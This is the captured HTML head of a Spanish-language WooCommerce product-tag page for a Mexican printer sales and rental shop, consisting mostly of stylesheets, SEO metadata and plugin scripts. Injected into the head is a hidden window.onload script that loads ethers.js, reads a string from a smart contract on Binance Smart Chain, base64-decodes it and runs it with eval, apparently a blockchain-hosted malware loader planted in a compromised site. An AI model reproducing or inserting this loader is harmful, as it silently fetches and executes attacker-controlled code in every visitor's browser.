

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product-tag/hl-8250cdn/
body_size: 141369
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HL-8250CDN archivos - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product-tag/hl-8250cdn/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HL-8250CDN archivos - Controlprint" />
	<meta property="og:url" content="https://controlprint.com.mx/product-tag/hl-8250cdn/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/","url":"https://controlprint.com.mx/product-tag/hl-8250cdn/","name":"HL-8250CDN archivos - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg","breadcrumb":{"@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LY7901001.jpg","width":420,"height":420},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product-tag/hl-8250cdn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"HL-8250CDN"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; HL-8250CDN Etiqueta Feed" href="https://controlprint.com.mx/product-tag/hl-8250cdn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://controlprint.com.mx/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product_tag/172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
